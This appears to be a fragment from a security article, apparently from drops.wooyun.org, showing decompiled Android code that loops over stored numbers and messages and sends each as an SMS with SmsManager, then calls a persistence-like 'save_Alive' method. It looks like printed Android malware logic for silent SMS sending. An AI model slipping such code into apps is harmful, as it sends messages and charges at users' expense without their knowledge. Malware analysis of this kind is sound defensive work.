 try {
label_83:
SmsManager v2 = SmsManager.getDefault();
v10 = 0;
label_85:
if(v10 < v13) {
goto label_90;
}
goto label_86;
label_90:
v2.sendTextMessage(v11[v10][0], null, v11[v10][1], null, null);
++v10;
goto label_85;
label_86:
this.save_Alive();
}
drops.wooyun.org